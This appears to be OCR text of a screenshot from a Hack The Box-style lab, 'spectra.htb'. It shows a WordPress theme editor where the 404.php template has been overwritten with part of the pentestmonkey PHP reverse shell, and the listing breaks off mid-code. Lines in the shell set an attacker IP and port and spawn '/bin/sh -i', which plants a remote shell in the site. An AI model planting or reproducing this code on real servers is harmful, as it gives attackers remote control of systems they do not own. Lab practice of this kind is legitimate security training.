 Edit Themes ‹ Software Issue
php-reverse-shell/php-re
spectra.htb/main/wp-admin/theme-editor.php?file=404.php&theme=twentysevente
17
Software Issue Management
4
2
New
Hi, administrator
Help
WordPress 5.6.1 is available! Please update now.
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit:
Twenty Sevente
Select
Selected file content:
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.15';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Documentation:
Function Name...
Look Up